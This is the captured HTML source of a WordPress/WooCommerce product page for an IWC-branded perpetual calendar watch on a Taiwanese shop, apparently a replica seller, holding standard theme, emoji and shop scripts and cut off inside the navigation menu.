

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product/v9%E5%BB%A0-iwc-%E8%90%AC%E5%9C%8B-%E8%91%A1%E8%90%84%E7%89%99%E7%B3%BB%E5%88%97-iw503312-%E8%90%AC%E5%B9%B4%E6%9B%86-%E6%A9%9F%E6%A2%B0%E8%85%95%E9%8C%B6/
body_size: 24480
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>V9廠 IWC 萬國 葡萄牙系列 IW503312 萬年曆 機械腕錶 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product/20142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://taione-t1.com/product/v9%e5%bb%a0-iwc-%e8%90%ac%e5%9c%8b-%e8%91%a1%e8%90%84%e7%89%99%e7%b3%bb%e5%88%97-iw503312-%e8%90%ac%e5%b9%b4%e6%9b%86-%e6%a9%9f%e6%a2%b0%e8%85%95%e9%8c%b6/" />
<link rel='shortlink' href='https://taione-t1.com/?p=20142' />
<link rel="alternate" type="application/json+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fv9%25e5%25bb%25a0-iwc-%25e8%2590%25ac%25e5%259c%258b-%25e8%2591%25a1%25e8%2590%2584%25e7%2589%2599%25e7%25b3%25bb%25e5%2588%2597-iw503312-%25e8%2590%25ac%25e5%25b9%25b4%25e6%259b%2586-%25e6%25a9%259f%25e6%25a2%25b0%25e8%2585%2595%25e9%258c%25b6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fv9%25e5%25bb%25a0-iwc-%25e8%2590%25ac%25e5%259c%258b-%25e8%2591%25a1%25e8%2590%2584%25e7%2589%2599%25e7%25b3%25bb%25e5%2588%2597-iw503312-%25e8%2590%25ac%25e5%25b9%25b4%25e6%259b%2586-%25e6%25a9%259f%25e6%25a2%25b0%25e8%2585%2595%25e9%258c%25b6%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="product-template-default single single-product postid-20142 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
